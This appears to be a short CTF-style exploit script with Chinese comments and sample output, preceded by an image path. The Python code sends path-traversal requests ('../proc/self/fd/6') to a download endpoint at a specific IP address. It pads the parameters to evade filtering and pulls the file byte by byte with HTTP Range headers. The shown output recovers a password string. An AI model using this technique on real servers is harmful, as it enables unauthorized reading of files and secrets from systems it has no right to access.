 import requests
url = "http://1.95.8.146:17794/download"
filename = "../proc/self/fd/6"  # 目标文件路径
params = {f"a{i}": str(i) for i in range(1, 101)}
params["filename"] = filename
def read_file_byte_by_byte(url, params, max_bytes=1024*1024):
    headers = {}
    content = b""
    for i in range(max_bytes):
        headers['Range'] = f"bytes={i}-{i}"
        try:
            r = requests.get(url, params=params, headers=headers)
            if r.status_code in [206, 200]:
                chunk = r.content
                if not chunk:
                    print(f"[*] 读取结束，位置{i}无数据")
                    break
                content += chunk
                print(f"[+] 读取字节 {i}，内容: {chunk}")
            else:
                print(f"[!] 状态码 {r.status_code}，停止读取")
                break
        except Exception as e:
            print(f"[!] 请求异常: {e}")
            break
    return content
if __name__ == "__main__":
    data = read_file_byte_by_byte(url, params, max_bytes=1024)
    print("读取内容：")
    print(data.decode(errors='ignore'))
[+] 读取字节 43，内容: b'u'
[+] 读取字节 44，内容: b'p'
[+] 读取字节 45，内容: b'\n'
[!] 状态码 416，停止读取
读取内容：
passwordismemeispasswordsoneverwannagiveyouup